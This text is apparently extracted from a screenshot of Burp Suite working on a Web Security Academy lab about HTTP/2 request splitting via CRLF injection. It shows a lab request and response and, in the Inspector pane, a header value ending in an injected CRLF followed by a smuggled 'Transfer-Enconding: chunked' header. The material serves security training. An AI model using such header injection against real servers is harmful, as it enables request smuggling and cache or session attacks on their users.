 Request
Pretty Raw Hex Hackvertor
1 POST / HTTP/2\r\n
2 Host: 0a6500b5035e9422806d26a800790066.web-security-academy.net\r\n
3 \r\n
4 3\r\n
5 abc\r\n
6 x\r\n
7 \r\n
8
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=zLM8ELTqhGZ8Fg8hMl2Fi38v2bu5jFrk; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 8623
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP/2 request splitting via CRLF injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 4
Name Value
:scheme https
:method POST
:path /
:authority 0a6500b5035e9...
Name:
Test
Value:
prueba\r\n
Transfer-Enconding: chunked
Cancel Add
Response headers 4